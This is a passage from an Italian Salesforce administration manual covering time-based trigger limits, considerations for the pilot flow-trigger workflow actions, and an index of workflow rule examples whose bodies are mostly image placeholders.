- **•** Salesforce pone i seguenti limiti al numero di trigger temporali che un'organizzazione può eseguire in un'ora: Se un'organizzazione supera i limiti previsti per la versione in uso, Salesforce rimanda l'esecuzione dei trigger temporali aggiuntivi all'ora successiva. Ad esempio, se un'organizzazione Unlimited Edition dispone di 1.200 trigger temporali la cui esecuzione è pianificata tra le 16:00 e le 17:00, Salesforce elabora 1.000 trigger temporali tra le 16:00 e le 17:00 e i restanti 200 trigger tra le 17:00 e le 18:00.
- **•** Non è possibile archiviare un prodotto o un listino prezzi che presenta delle azioni in sospeso.
- **•** Non è possibile aggiungere o eliminare trigger temporali se:
	- **–** La regola di flusso di lavoro è attiva.
	- **–** La regola di flusso di lavoro è disattivata ma nell'area di attesa sono presenti azioni in sospeso.
	- **–** Il criterio di valutazione della regola di flusso di lavoro è impostato su Valuta la regola quando un record è: creato e ogni volta che viene modificato.
	- **–** La regola di flusso di lavoro è inclusa in un pacchetto.

#### VEDERE ANCHE:

[Aggiunta di azioni automatiche alla regola di flusso di lavoro](#page-4318-0) [Individuazione dell'utente di flusso di lavoro predefinito dell'organizzazione](#page-4329-0)

# <span id="page-4349-0"></span>Considerazioni sui trigger di flusso (Programma pilota)

Le azioni di flusso di lavoro trigger di flusso hanno comportamenti e limitazioni speciali.

Nota: Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

Prima di creare trigger di flusso o aggiungerli alle regole di flusso di lavoro è importante capire le considerazioni che seguono.

- **•** I trigger di flusso sono disponibili solo per le regole di flusso di lavoro. Non è possibile utilizzarli altrove come azioni, ad esempio nei processi di approvazione.
- I trigger di flusso sono disponibili in quasi tutti ma non in tutti gli oggetti supportati dalle regole di flusso di lavoro. Un elenco degli oggetti supportati viene visualizzato quando si crea un nuovo trigger di flusso. Da Imposta, immettere *Trigger di flusso* nella casella Ricerca veloce, quindi selezionare **Trigger di flusso**.
- **•** Solo i flussi AutoLaunched (autolanciati) attivi possono essere lanciati dai trigger di flusso. Tuttavia, se un trigger di flusso è in modalità di prova, gli amministratori eseguono la versione più recente del flusso mentre gli altri utenti eseguono la versione del flusso attiva.
- **•** I flussi che vengono lanciati dalle regole di flusso di lavoro sono eseguiti nel contesto di sistema, il che significa che le autorizzazioni utente, la protezione a livello di campo e le regole di convalida non vengono prese in considerazione durante l'esecuzione del flusso.
- **•** Se in fase di esecuzione si verifica un errore in un trigger di flusso, l'utente che ha creato o modificato il record per soddisfare i criteri della regola di flusso di lavoro non potrà salvare il record. Per risolvere i problemi che insorgono in fase di esecuzione, vedere gli eventi delle azioni di flusso nella categoria Flusso di lavoro dei registri debug, che mostra la versione del flusso e i valori trasmessi alle variabili di flusso.
- **•** Un trigger di flusso può impostare valori per un massimo di 25 variabili e variabili sObject nel flusso, con i seguenti limiti.
	- **–** I trigger di flusso non possono utilizzare i campi elenco di selezione a selezione multipla per impostare le variabili di flusso o le variabili sObject.
	- **–** Quando un trigger di flusso utilizza un campo valuta per impostare una variabile di flusso, al flusso viene trasmesso solo l'ammontare. Gli eventuali codici valuta ISO o le eventuali informazioni sulle impostazioni internazionali vengono ignorati. Se l'organizzazione utilizza più valute, il trigger di flusso utilizza l'ammontare nella valuta del record che contiene il campo valuta specificato.
	- **–** I trigger di flusso non possono trasmettere valori alle variabili di raccolte sObject nei flussi.
- **•** Mantenere sempre attiva una versione del flusso se il trigger di flusso di una regola di flusso di lavoro vi fa riferimento.
- **•** Dopo che si è attivata una regola di flusso di lavoro mediante il trigger di flusso, non modificare o aggiungere una versione del flusso per includere schermate o altri elementi che violerebbero le restrizioni di esecuzione per un flusso AutoLaunched. Se si modifica un flusso in modo che non sia più autolanciato, il flusso non può essere lanciato dai trigger di flusso. Per rimediare a questa situazione, si può salvare il flusso non AutoLaunched come nuovo flusso e modificarlo in modo che diventi AutoLaunched. Quindi, aggiornare i trigger di flusso per avviare il nuovo flusso.
- **•** I trigger di flusso non sono disponibili come azioni di flusso di lavoro dipendenti dal tempo. È possibile aggiungere trigger di flusso alle regole di flusso di lavoro solo come azioni di flusso di lavoro immediate.
- **•** Quando il sistema esegue una regola di flusso di lavoro con più trigger di flusso, i flussi non vengono eseguiti in un ordine particolare.
- **•** In una transazione, i trigger di flusso vengono eseguiti dopo tutti gli aggiornamenti di campo di flusso di lavoro, compresi gli eventuali trigger Apex e le convalide standard eseguite per via degli aggiornamenti di campo di flusso di lavoro. Dopo avere eseguito i trigger di flusso, il sistema esegue le regole di inoltro al livello superiore.
- **•** I flussi che vengono lanciati da regole di flusso di lavoro sono regolati dai limiti per transazione già imposti da Apex.
- **•** Quando i flussi sono lanciati da regole di flusso di lavoro che sono attivate da caricamenti o importazioni in blocco, le operazioni DML (data manipulation language) dei flussi sono eseguite in blocco per ridurre il numero di chiamate necessarie e per ottimizzare

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

le prestazioni del sistema. L'esecuzione di uno dei seguenti elementi del flusso si qualifica come operazione DML: Creazione record, Aggiornamento record, Eliminazione record, Creazione rapida, Aggiornamento rapido o Eliminazione rapida.

Ad esempio, supponiamo di utilizzare Data Loader o l'API in blocco per aggiornare 50 record e che tali aggiornamenti soddisfino i criteri di una regola di flusso di lavoro con un'azione di trigger di flusso. In risposta, il sistema esegue 50 istanze del flusso all'interno della stessa transazione. Ciascuna istanza di un flusso in esecuzione viene chiamata intervista. Il sistema tenta di eseguire ciascuna operazione DML per tutte le interviste della transazione contemporaneamente. Supponiamo che cinque di queste interviste stiano eseguendo lo stesso ramo del flusso, che ha un elemento Aggiornamento record chiamato "SetEntitlement". Il sistema attende che tutte e cinque le interviste raggiungano quell'elemento, quindi esegue tutti e cinque gli aggiornamenti dei record in blocco.

- **•** I trigger di flusso non sono disponibili nelle serie di modifiche.
- **•** I trigger di flusso non possono essere inseriti nei pacchetti.

#### VEDERE ANCHE:

[Definizione di trigger di flusso per il flusso di lavoro \(Programma pilota\)](#page-4327-0) [Trigger di flusso \(Programma pilota\)](#page-4340-1) [Trigger e ordine di esecuzione nella Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) [Governor e limiti dell'esecuzione nella Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_gov_limits.htm)

# Esempi di regole di flusso di lavoro

Utilizzare i seguenti esempi di regole di flusso di lavoro per apprendere come realizzare obiettivi aziendali comuni.

#### **Processi aziendali**

[Follow up prima della scadenza del contratto](#page-4351-0)

[Follow Up quando viene chiuso un caso contratto Platinum](#page-4351-1)

[Assegnazione del controllo credito per un nuovo cliente](#page-4351-2)

[Avviso ai titolari account in merito a nuovi casi ad alta priorità](#page-4352-0)

[Aggiornamento dello stato della spedizione in caso di ritardo](#page-4352-1)

[Attivazione automatica dei nuovi utenti](#page-4353-0)

#### **Processi oggetti incrociati**

[Avviso al Vice presidente vendite in merito a casi di account importanti](#page-4353-1)

[Impostazione del nome opportunità predefinito](#page-4353-2)

[Impostazione della data di risoluzione prevista per i casi](#page-4354-0)

[Aggiornamento del record Domanda quando un candidato accetta il lavoro](#page-4355-0)

#### **Gestione trattative**

[Tracciamento delle opportunità chiuse](#page-4356-0)

[Ignorare la data di chiusura opportunità predefinita](#page-4356-1)

[Reportistica su opportunità perse](#page-4356-2)

[Reportistica su lead non assegnati](#page-4357-0)

[Invia avviso se lo sconto della voce preventivo supera il 40%](#page-4357-1)

#### **Notifiche**

[Avviso alle persone chiave in merito alle modifiche del titolare account](#page-4358-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

[Impostazione del promemoria per il compleanno del referente](#page-4358-1) [Impostazione del promemoria per la data di chiusura di un'opportunità di grande valore](#page-4358-2) [Avviso al titolare account in merito agli aggiornamenti eseguiti da altri](#page-4359-0)

### <span id="page-4351-0"></span>Follow up prima della scadenza del contratto



### <span id="page-4351-1"></span>Follow Up quando viene chiuso un caso contratto Platinum

Questo esempio presuppone che esista un elenco di selezione personalizzato Tipo di contratto utilizzato per individuare il livello di contratto sui casi e che tale elenco contenga il valore "Platinum".



### <span id="page-4351-2"></span>Assegnazione del controllo credito per un nuovo cliente

Questo esempio presuppone che esista un campo personalizzato Nuovo cliente sulle opportunità.



# <span id="page-4352-0"></span>Avviso ai titolari account in merito a nuovi casi ad alta priorità

Questo esempio suppone che esista un elenco di selezione personalizzato Contratto sul livello di servizio chiamato SLA che identifica il livello di contratto sugli account e contiene il valore "Platinum".



# <span id="page-4352-1"></span>Aggiornamento dello stato della spedizione in caso di ritardo





### <span id="page-4353-0"></span>Attivazione automatica dei nuovi utenti



### <span id="page-4353-1"></span>Avviso al Vice presidente vendite in merito a casi di account importanti

Utilizzare la seguente regola di flusso di lavoro se il Vice Presidente Vendite desidera essere informato sugli eventuali casi archiviati per gli account principali (determinati da dimensioni e reddito).



### <span id="page-4353-2"></span>Impostazione del nome opportunità predefinito

La convenzione di denominazione delle opportunità per alcune aziende è *Nome account: Nome opportunità*. Per automatizzare il nome predefinito per tutte le opportunità nell'organizzazione, creare la seguente regola di flusso di lavoro.



## <span id="page-4354-0"></span>Impostazione della data di risoluzione prevista per i casi

Questo esempio illustra in che modo è possibile impostare automaticamente una data di risoluzione del caso in base al valore di un campo dell'account associato. Utilizza un campo elenco di selezione personalizzato sugli account denominato Livello assistenza che ha tre valori possibili, Base, Standard e Premium, nonché un campo data personalizzato sui casi denominato Data di risoluzione prevista.

Utilizzare questi tre esempi di regole di flusso di lavoro per impostare automaticamente la data di risoluzione prevista di un caso in base al livello di assistenza dell'account correlato.

#### **Impostare data di risoluzione per Assistenza base**



#### **Impostare data di risoluzione per Assistenza standard**





#### **Impostare data di risoluzione per Assistenza premium**



# <span id="page-4355-0"></span>Aggiornamento del record Domanda quando un candidato accetta il lavoro

Utilizzare la seguente regola di flusso di lavoro se si desidera chiudere il record Domanda quando un candidato accetta un lavoro. Gli aggiornamenti campo incrociati tra gli oggetti al record principale sono supportati tra gli oggetti personalizzati in una relazione record principale-record dettaglio.

